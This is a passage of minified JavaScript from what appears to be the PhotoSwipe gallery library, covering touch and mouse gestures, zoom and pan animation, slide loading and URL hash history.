t,i,n,a;e.preventDefault(),le&&-1<(t=m.arraySearch(pt,e.pointerId,"id"))&&((i=pt[t]).x=e.pageX,i.y=e.pageY),Ce&&(n=A(e),$e||Te||Ye?Le=n:bt.x!==qe.x*Ve?$e="h":(a=Math.abs(n[0].x-ut.x)-Math.abs(n[0].y-ut.y),10<=Math.abs(a)&&($e=0<a?"h":"v",Le=n)))}function F(e){if(ge.isOldAndroid){if(xe&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(xe),xe=setTimeout(function(){xe=0},600))}var t,i;y("pointerUp"),Y(e,!1)&&e.preventDefault(),le&&-1<(i=m.arraySearch(pt,e.pointerId,"id"))&&(t=pt.splice(i,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse");var n,a=A(e),s=a.length;if("mouseup"===e.type&&(s=0),2===s)return!(Le=null);1===s&&D(ht,a[0]),0!==s||$e||Ae||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),y("touchRelease",e,t));var o,r,l=-1;if(0===s&&(Ce=!1,m.unbind(window,V,f),xt(),Ye?l=0:-1!==wt&&(l=v()-wt)),wt=1===s?v():-1,n=-1!==l&&l<150?"zoom":"swipe",Ye&&s<2&&(Ye=!1,1===s&&(n="zoomPointerUp"),y("zoomGestureEnded")),Le=null,Te||Se||Ae||ke)if(I(),(be=be||_t()).calculateSwipeSpeed("x"),ke)P()<g.verticalDragRange?f.close():(o=Ue.y,r=Fe,_("verticalDrag",0,1,300,m.easing.cubic.out,function(e){Ue.y=(f.currItem.initialPosition.y-o)*e+o,w((1-r)*e+r),tt()}),y("onVerticalDrag",1));else{if((_e||Ae)&&0===s){if(Yt(n,be))return;n="zoomPointerUp"}Ae||("swipe"===n?!_e&&z>f.currItem.fitRatio&&Lt(be):Et())}}m.extend(g,t);var R,H,B,N,U,Q,V,W,q,z,Z,G,X,J,ee,te,ie,ne,ae,se,oe,re,le,ce,de,ue,he,pe,me,fe,ge,ye,ve,we,be,De,ke,xe,Ce,Me,Se,Te,Ie,_e,Le,Ye,je,Ee,Pe,Ae,$e,Ke,Oe,Fe,Re,He,Be={x:0,y:0},Ne={x:0,y:0},Ue={x:0,y:0},Qe={},Ve=0,We={},qe={x:0,y:0},ze=0,Ze=!0,Ge=[],Xe={},Je=!1,et={},tt=function(e){Pe&&(e&&(z>f.currItem.fitRatio?Je||(zt(f.currItem,!1,!0),Je=!0):Je&&(zt(f.currItem),Je=!1)),a(Pe,Ue.x,Ue.y,z))},it=function(e){e.container&&a(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=G+e+"px, 0px"+X},at=null,st={},ot=0,rt={shout:y,listen:s,viewportSize:Qe,options:g,isMainScrollAnimating:function(){return Ae},getZoomLevel:function(){return z},getCurrentIndex:function(){return N},isDragging:function(){return Ce},isZooming:function(){return Ye},setScrollOffset:function(e,t){We.x=e,fe=We.y=t,y("updateScrollOffset",We)},applyZoomPan:function(e,t,i,n){Ue.x=t,Ue.y=i,z=e,tt(n)},init:function(){if(!R&&!H){var e;f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),he=p.className,R=!0,ge=m.detectFeatures(),de=ge.raf,ue=ge.caf,re=ge.transform,me=ge.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),U=f.container.style,f.itemHolders=te=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(re){var e=ge.perspective&&!ce;return G="translate"+(e?"3d(":"("),X=ge.perspective?", 0px)":")"}re="left",m.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},it=function(e){var t=1<e.fitRatio?1:e.fitRatio,i=e.container.style,n=t*e.w,a=t*e.h;i.width=n+"px",i.height=a+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},tt=function(){var e,t,i,n,a;Pe&&(e=Pe,n=(i=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.w,a=i*t.h,e.width=n+"px",e.height=a+"px",e.left=Ue.x+"px",e.top=Ue.y+"px")}}(),q={resize:f.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Qe.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:M,keydown:r,click:c};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<Ge.length;e++)f["init"+Ge[e]]();n&&(f.ui=new n(f,m)).init(),y("firstUpdate"),N=N||g.index||0,(isNaN(N)||N<0||N>=Nt())&&(N=0),f.currItem=Bt(N),(ge.isOldIOSPhone||ge.isOldAndroid)&&(Ze=!1),p.setAttribute("aria-hidden","false"),g.modal&&(Ze?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===fe&&(y("initialLayout"),fe=pe=m.getScrollY());var i="pswp--open ";for(g.mainClass&&(i+=g.mainClass+" "),g.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ce?"pswp--touch":"pswp--notouch",i+=ge.animationName?" pswp--css_animation":"",i+=ge.svg?" pswp--svg":"",m.addClass(p,i),f.updateSize(),Q=-1,ze=null,e=0;e<3;e++)nt((e+Q)*qe.x,te[e].el.style);me||m.bind(f.scrollWrap,W,f),s("initialZoomInEnd",function(){f.setContent(te[0],N-1),f.setContent(te[2],N+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&p.focus(),m.bind(document,"keydown",f),ge.transform&&m.bind(f.scrollWrap,"click",f),g.mouseUsed||m.bind(document,"mousemove",o),m.bind(window,"resize scroll orientationchange",f),y("bindEvents")}),f.setContent(te[1],N),f.updateCurrItem(),y("afterInit"),Ze||(J=setInterval(function(){ot||Ce||Ye||z!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){R&&(H=!(R=!1),y("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",q.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",o),ge.transform&&m.unbind(f.scrollWrap,"click",f),Ce&&m.unbind(window,V,f),clearTimeout(ye),y("unbindEvents"),Ut(f.currItem,null,!0,f.destroy))},destroy:function(){y("destroy"),Ot&&clearTimeout(Ot),p.setAttribute("aria-hidden","true"),p.className=he,J&&clearInterval(J),m.unbind(f.scrollWrap,W,f),m.unbind(window,"scroll",f),xt(),I(),et=null},panTo:function(e,t,i){i||(e>Ee.min.x?e=Ee.min.x:e<Ee.max.x&&(e=Ee.max.x),t>Ee.min.y?t=Ee.min.y:t<Ee.max.y&&(t=Ee.max.y)),Ue.x=e,Ue.y=t,tt()},handleEvent:function(e){e=e||window.event,q[e.type]&&q[e.type](e)},goTo:function(e){var t=(e=l(e))-N;ze=t,N=e,f.currItem=Bt(N),Ve-=t,d(qe.x*Ve),I(),Ae=!1,f.updateCurrItem()},next:function(){f.goTo(N+1)},prev:function(){f.goTo(N-1)},updateCurrZoomItem:function(e){var t;e&&y("beforeChange",0),Pe=te[1].el.children.length?(t=te[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ee=f.currItem.bounds,Z=z=f.currItem.initialZoomLevel,Ue.x=Ee.center.x,Ue.y=Ee.center.y,e&&y("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ze){var t,i=Math.abs(ze);if(!(e&&i<2)){f.currItem=Bt(N),Je=!1,y("beforeChange",ze),3<=i&&(Q+=ze+(0<ze?-3:3),i=3);for(var n,a=0;a<i;a++)0<ze?(t=te.shift(),te[2]=t,nt((++Q+2)*qe.x,t.el.style),f.setContent(t,N-i+a+1+1)):(t=te.pop(),te.unshift(t),nt(--Q*qe.x,t.el.style),f.setContent(t,N+i-a-1-1));!Pe||1!==Math.abs(ze)||(n=Bt(ie)).initialZoomLevel!==z&&(qt(n,Qe),zt(n),it(n)),ze=0,f.updateCurrZoomItem(),ie=N,y("afterChange")}}},updateSize:function(e){if(!Ze&&g.modal){var t=m.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&Xe.x===window.innerWidth&&Xe.y===window.innerHeight)return;Xe.x=window.innerWidth,Xe.y=window.innerHeight,p.style.height=Xe.y+"px"}if(Qe.x=f.scrollWrap.clientWidth,Qe.y=f.scrollWrap.clientHeight,M(),qe.x=Qe.x+Math.round(Qe.x*g.spacing),qe.y=Qe.y,d(qe.x*Ve),y("beforeResize"),void 0!==Q){for(var i,n,a,s=0;s<3;s++)i=te[s],nt((s+Q)*qe.x,i.el.style),a=N+s-1,g.loop&&2<Nt()&&(a=l(a)),(n=Bt(a))&&(ee||n.needsUpdate||!n.bounds)?(f.cleanSlide(n),f.setContent(i,a),1===s&&(f.currItem=n,f.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=a&&f.setContent(i,a),n&&n.container&&(qt(n,Qe),zt(n),it(n));ee=!1}Z=z=f.currItem.initialZoomLevel,(Ee=f.currItem.bounds)&&(Ue.x=Ee.center.x,Ue.y=Ee.center.y,tt(!0)),y("resize")},zoomTo:function(t,e,i,n,a){e&&(Z=z,Dt.x=Math.abs(e.x)-Ue.x,Dt.y=Math.abs(e.y)-Ue.y,D(Ne,Ue));var s=u(t,!1),o={};h("x",s,o,t),h("y",s,o,t);var r=z,l=Ue.x,c=Ue.y;function d(e){1===e?(z=t,Ue.x=o.x,Ue.y=o.y):(z=(t-r)*e+r,Ue.x=(o.x-l)*e+l,Ue.y=(o.y-c)*e+c),a&&a(e),tt(1===e)}k(o),i?_("customZoomTo",0,1,i,n||m.easing.sine.inOut,d):d(1)}},lt={},ct={},dt={},ut={},ht={},pt=[],mt={},ft=[],gt={},yt=0,vt={x:0,y:0},wt=0,bt={x:0,y:0},Dt={x:0,y:0},kt={x:0,y:0},xt=function(){Ie&&(ue(Ie),Ie=null)},Ct={},Mt={},St={},Tt=[],It=function(){if(Le){var e=Le.length;if(0!==e)if(D(lt,Le[0]),dt.x=lt.x-ut.x,dt.y=lt.y-ut.y,Ye&&1<e){if(ut.x=lt.x,ut.y=lt.y,!dt.x&&!dt.y&&(h=Le[1]).x===ct.x&&h.y===ct.y)return;D(ct,Le[1]),Se||(Se=!0,y("zoomGestureStarted"));var t=L(lt,ct),i=jt(t);i>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(Re=!0);var n,a=1,s=x(),o=C();i<s?g.pinchToClose&&!Re&&Z<=f.currItem.initialZoomLevel?(w(n=1-(s-i)/(s/1.2)),y("onPinchClose",n),Oe=!0):(1<(a=(s-i)/s)&&(a=1),i=s-a*(s/3)):o<i&&(1<(a=(i-o)/(6*s))&&(a=1),i=o+a*s),a<0&&(a=0),E(lt,ct,vt),Be.x+=vt.x-kt.x,Be.y+=vt.y-kt.y,D(kt,vt),Ue.x=b("x",i),Ue.y=b("y",i),De=z<i,z=i,tt()}else{if(!$e)return;if(Ke&&(Ke=!1,10<=Math.abs(dt.x)&&(dt.x-=Le[0].x-ht.x),10<=Math.abs(dt.y)&&(dt.y-=Le[0].y-ht.y)),ut.x=lt.x,ut.y=lt.y,0===dt.x&&0===dt.y)return;if("v"===$e&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&z===f.currItem.initialZoomLevel){Be.y+=dt.y,Ue.y+=dt.y;var r=P();return ke=!0,y("onVerticalDrag",r),w(r),void tt()}l=v(),c=lt.x,d=lt.y,50<l-we&&((u=2<ft.length?ft.shift():{}).x=c,u.y=d,ft.push(u),we=l),Te=!0,Ee=f.currItem.bounds,$("x",dt)||($("y",dt),k(Ue),tt())}}var l,c,d,u,h},_t=function(){var t,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){i=1<ft.length?(t=v()-we+50,ft[ft.length-2][e]):(t=v()-ve,ht[e]),n.lastFlickOffset[e]=ut[e]-i,n.lastFlickDist[e]=Math.abs(n.lastFlickOffset[e]),20<n.lastFlickDist[e]?n.lastFlickSpeed[e]=n.lastFlickOffset[e]/t:n.lastFlickSpeed[e]=0,Math.abs(n.lastFlickSpeed[e])<.1&&(n.lastFlickSpeed[e]=0),n.slowDownRatio[e]=.95,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){n.backAnimStarted[t]||(Ue[t]>Ee.min[t]?n.backAnimDestination[t]=Ee.min[t]:Ue[t]<Ee.max[t]&&(n.backAnimDestination[t]=Ee.max[t]),void 0!==n.backAnimDestination[t]&&(n.slowDownRatio[t]=.7,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatioAbs[t]<.05&&(n.lastFlickSpeed[t]=0,n.backAnimStarted[t]=!0,_("bounceZoomPan"+t,Ue[t],n.backAnimDestination[t],e||300,m.easing.sine.out,function(e){Ue[t]=e,tt()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Ue[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(st.zoomPan&&(st.zoomPan.raf=de(n.panAnimLoop),n.now=v(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),tt(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Ue.x=Math.round(Ue.x),Ue.y=Math.round(Ue.y),tt(),void S("zoomPan")}};return n},Lt=function(e){if(e.calculateSwipeSpeed("y"),Ee=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;T("zoomPan"),e.lastNow=v(),e.panAnimLoop()},Yt=function(e,t){var i,n,a,s,o;Ae||(yt=N),"swipe"===e&&(s=ut.x-ht.x,o=t.lastFlickDist.x<10,30<s&&(o||20<t.lastFlickOffset.x)?n=-1:s<-30&&(o||t.lastFlickOffset.x<-20)&&(n=1)),n&&((N+=n)<0?(N=g.loop?Nt()-1:0,a=!0):N>=Nt()&&(N=g.loop?0:Nt()-1,a=!0),a&&!g.loop||(ze+=n,Ve-=n,i=!0));var r=qe.x*Ve,l=Math.abs(r-bt.x),c=i||r>bt.x==0<t.lastFlickSpeed.x?(c=0<Math.abs(t.lastFlickSpeed.x)?l/Math.abs(t.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return yt===N&&(i=!1),Ae=!0,y("mainScrollAnimStart"),_("mainScroll",bt.x,r,c,m.easing.cubic.out,d,function(){I(),Ae=!1,yt=-1,!i&&yt===N||f.updateCurrItem(),y("mainScrollAnimComplete")}),i&&f.updateCurrItem(!0),i},jt=function(e){return 1/je*e*Z},Et=function(){var e=z,t=x(),i=C();z<t?e=t:i<z&&(e=i);var n,a=Fe;return Oe&&!De&&!Re&&z<t?f.close():(Oe&&(n=function(e){w((1-a)*e+a)}),f.zoomTo(e,0,200,m.easing.cubic.out,n)),!0};function Pt(e,t,i,n,a,s){t.loadError||n&&(t.imageAppended=!0,zt(t,n,t===f.currItem&&Je),i.appendChild(n),s&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function At(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,i.onload=i.onerror=null,i=null}e.loading=!0,e.loaded=!1;var i=e.img=m.createEl("pswp__img","img");return i.onload=t,i.onerror=function(){e.loadError=!0,t()},i.src=e.src,i}function $t(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Kt(){if(Vt.length){for(var e,t=0;t<Vt.length;t++)(e=Vt[t]).holder.index===e.index&&Pt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Vt=[]}}i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,i,n,a){ne=e+t,ae=e+i,se=e+n,oe=a?e+a:""}(le=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ce=!0):e("mouse","down","move","up"),V=ae+" "+se+" "+oe,W=ne,le&&!ce&&(ce=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=ce,q[ne]=K,q[ae]=O,q[se]=F,oe&&(q[oe]=q[se]),ge.touch&&(W+=" mousedown",V+=" mousemove mouseup",q.mousedown=q[ne],q.mousemove=q[ae],q.mouseup=q[se]),ce||(g.allowPanToNext=!1)}}});var Ot,Ft,Rt,Ht,Bt,Nt,Ut=function(o,e,r,t){var l;function c(){S("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(w(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),y("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Ht=!1}Ot&&clearTimeout(Ot),Rt=Ht=!0,o.initialLayout?(l=o.initialLayout,o.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(N);var d,u,h=r?g.hideAnimationDuration:g.showAnimationDuration;if(!h||!l||void 0===l.x)return y("initialZoom"+(r?"Out":"In")),z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),p.style.opacity=r?0:1,w(1),void(h?setTimeout(function(){c()},h):c());d=B,u=!f.currItem.src||f.currItem.loadError||g.showHideOpacity,o.miniImg&&(o.miniImg.style.webkitBackfaceVisibility="hidden"),r||(z=l.w/o.w,Ue.x=l.x,Ue.y=l.y-pe,f[u?"template":"bg"].style.opacity=.001,tt()),T("initialZoom"),r&&!d&&m.removeClass(p,"pswp--animated-in"),u&&(r?m[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Ot=setTimeout(function(){var t,i,n,a,s,e;y("initialZoom"+(r?"Out":"In")),r?(t=l.w/o.w,i=Ue.x,n=Ue.y,a=z,s=Fe,e=function(e){1===e?(z=t,Ue.x=l.x,Ue.y=l.y-fe):(z=(t-a)*e+a,Ue.x=(l.x-i)*e+i,Ue.y=(l.y-fe-n)*e+n),tt(),u?p.style.opacity=1-e:w(s-e*s)},d?_("initialZoom",0,1,h,m.easing.cubic.out,e,c):(e(1),Ot=setTimeout(c,h+20))):(z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),w(1),u?p.style.opacity=1:w(1),Ot=setTimeout(c,h+20))},r?25:90)},Qt={},Vt=[],Wt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ft.length}},qt=function(e,t,i){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var n,a,s,o,r,l,c,d=!i;return d&&(e.vGap||(e.vGap={top:0,bottom:0}),y("parseVerticalMargin",e)),Qt.x=t.x,Qt.y=t.y-e.vGap.top-e.vGap.bottom,d&&(n=Qt.x/e.w,a=Qt.y/e.h,e.fitRatio=n<a?n:a,"orig"===(s=g.scaleMode)?i=1:"fit"===s&&(i=e.fitRatio),1<i&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})),i?(r=(o=e).w*i,l=e.h*i,(c=o.bounds).center.x=Math.round((Qt.x-r)/2),c.center.y=Math.round((Qt.y-l)/2)+o.vGap.top,c.max.x=r>Qt.x?Math.round(Qt.x-r):c.center.x,c.max.y=l>Qt.y?Math.round(Qt.y-l)+o.vGap.top:c.center.y,c.min.x=r>Qt.x?0:c.center.x,c.min.y=l>Qt.y?o.vGap.top:c.center.y,d&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},zt=function(e,t,i){var n,a;e.src&&(t=t||e.container.lastChild,n=i?e.w:Math.round(e.w*e.fitRatio),a=i?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=n+"px",e.placeholder.style.height=a+"px"),t.style.width=n+"px",t.style.height=a+"px")};function Zt(e,t,i){var n=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(n)}i("Controller",{publicMethods:{lazyLoadItem:function(e){e=l(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||ee)&&(y("gettingData",e,t),t.src&&At(t))},initController:function(){m.extend(g,Wt,!0),f.items=Ft=e,Bt=f.getItemAt,(Nt=g.getNumItemsFn)()<3&&(g.loop=!1),s("beforeChange",function(e){for(var t=g.preload,i=null===e||0<=e,n=Math.min(t[0],Nt()),a=Math.min(t[1],Nt()),s=1;s<=(i?a:n);s++)f.lazyLoadItem(N+s);for(s=1;s<=(i?n:a);s++)f.lazyLoadItem(N-s)}),s("initialLayout",function(){f.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(N)}),s("mainScrollAnimComplete",Kt),s("initialZoomInEnd",Kt),s("destroy",function(){for(var e,t=0;t<Ft.length;t++)(e=Ft[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Vt=null})},getItemAt:function(e){return 0<=e&&void 0!==Ft[e]&&Ft[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ce||g.mouseUsed||1200<screen.width},setContent:function(t,i){g.loop&&(i=l(i));var e=f.getItemAt(t.index);e&&(e.container=null);var n,a,s,o,r=f.getItemAt(i);r?(y("gettingData",i,r),t.index=i,a=(t.item=r).container=m.createEl("pswp__zoom-wrap"),!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),$t(r),qt(r,Qe),!r.src||r.loadError||r.loaded?r.src&&!r.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=r.src,zt(r,n),Pt(0,r,a,n)):(r.loadComplete=function(e){if(R){if(t&&t.index===i){if($t(e,!0))return e.loadComplete=e.img=null,qt(e,Qe),it(e),void(t.index===N&&f.updateCurrZoomItem());e.imageAppended?!Ht&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Ae||Ht)?Vt.push({item:e,baseDiv:a,img:e.img,index:i,holder:t,clearPlaceholder:!0}):Pt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,y("imageLoadComplete",i,e)}},m.features.transform&&(s="pswp__img pswp__img--placeholder",s+=r.msrc?"":" pswp__img--placeholder--blank",o=m.createEl(s,r.msrc?"img":""),r.msrc&&(o.src=r.msrc),zt(r,o),a.appendChild(o),r.placeholder=o),r.loading||At(r),f.allowProgressiveImg()&&(!Rt&&ge.transform?Vt.push({item:r,baseDiv:a,img:r.img,index:i,holder:t}):Pt(0,r,a,r.img,0,!0))),Rt||i!==N?it(r):(Pe=a.style,Ut(r,n||r.img)),t.el.innerHTML="",t.el.appendChild(a)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Gt,Xt,Jt={};function ei(){return mi.hash.substring(1)}function ti(){ai&&clearTimeout(ai),oi&&clearTimeout(oi)}function ii(){var e=ei(),t={};if(e.length<5)return t;for(var i,n=e.split("&"),a=0;a<n.length;a++)n[a]&&((i=n[a].split("=")).length<2||(t[i[0]]=i[1]));if(g.galleryPIDs){for(var s=t.pid,a=t.pid=0;a<Ft.length;a++)if(Ft[a].pid===s){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}function ni(){var e,t,i,n;oi&&clearTimeout(oi),ot||Ce?oi=setTimeout(ni,500):(ri?clearTimeout(si):ri=!0,e=N+1,(t=Bt(N)).hasOwnProperty("pid")&&(e=t.pid),i=di+"&gid="+g.galleryUID+"&pid="+e,ui||-1===mi.hash.indexOf(i)&&(pi=!0),n=mi.href.split("#")[0]+"#"+i,fi?"#"+i!==window.location.hash&&history[ui?"replaceState":"pushState"]("",document.title,n):ui?mi.replace(n):mi.hash=i,ui=!0,si=setTimeout(function(){ri=!1},60))}i("Tap",{publicMethods:{initTap:function(){s("firstTouchStart",f.onTapStart),s("touchRelease",f.onTapRelease),s("destroy",function(){Jt={},Gt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Gt),Gt=null)},onTapRelease:function(e,t){if(t&&!Te&&!Me&&!ot){var i=t;if(Gt&&(clearTimeout(Gt),Gt=null,n=i,a=Jt,Math.abs(n.x-a.x)<25&&Math.abs(n.y-a.y)<25))return void y("doubleTap",i);if("mouse"===t.type)return void Zt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap"))return void Zt(e,t);D(Jt,i),Gt=setTimeout(function(){Zt(e,t),Gt=null},300)}var n,a}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){me||(ce?s("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t,i="wheel mousewheel DOMMouseScroll";function n(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),z<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),a()}function a(){t&&(m.removeClass(p,"pswp--dragging"),t=!1)}s("bindEvents",function(){m.bind(p,i,f.handleMouseWheel)}),s("unbindEvents",function(){Xt&&m.unbind(p,i,f.handleMouseWheel)}),f.mouseZoomedIn=!1,s("resize",n),s("afterChange",n),s("pointerDown",function(){f.mouseZoomedIn&&(t=!0,m.addClass(p,"pswp--dragging"))}),s("pointerUp",a),e||n()},handleMouseWheel:function(e){if(z<=f.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||ot||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(B=!0,f.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}u(z,!0);var t=Ue.x-Xt.x,i=Ue.y-Xt.y;(g.modal||t<=Ee.min.x&&t>=Ee.max.x&&i<=Ee.min.y&&i>=Ee.max.y)&&e.preventDefault(),f.panTo(t,i)},toggleDesktopZoom:function(e){e=e||{x:Qe.x/2+We.x,y:Qe.y/2+We.y};var t=g.getDoubleTapZoom(!0,f.currItem),i=z===t;f.mouseZoomedIn=!i,f.zoomTo(i?f.currItem.initialZoomLevel:t,e,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});var ai,si,oi,ri,li,ci,di,ui,hi,pi,mi,fi,gi={history:!0,galleryUID:1};i("History",{publicMethods:{initHistory:function(){var e,t;m.extend(g,gi,!0),g.history&&(mi=window.location,ui=hi=pi=!1,di=ei(),fi="pushState"in history,-1<di.indexOf("gid=")&&(di=(di=di.split("&gid=")[0]).split("?gid=")[0]),s("afterChange",f.updateURL),s("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){ci=!0,hi||(pi?history.back():di?mi.hash=di:fi?history.pushState("",document.title,mi.pathname+mi.search):mi.hash=""),ti()},s("unbindEvents",function(){B&&e()}),s("destroy",function(){ci||e()}),s("firstUpdate",function(){N=ii().pid}),-1<(t=di.indexOf("pid="))&&"&"===(di=di.substring(0,t)).slice(-1)&&(di=di.slice(0,-1)),setTimeout(function(){R&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){if(ei()===di)return hi=!0,void f.close();ri||(li=!0,f.goTo(ii().pid),li=!1)},updateURL:function(){ti(),li||(ui?ai=setTimeout(ni,800):ni())}}}),m.extend(f,rt)}},"function"==typeof define&&define.amd?define(t):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=t():e.PhotoSwipe=t(),i=window,n=function(){return 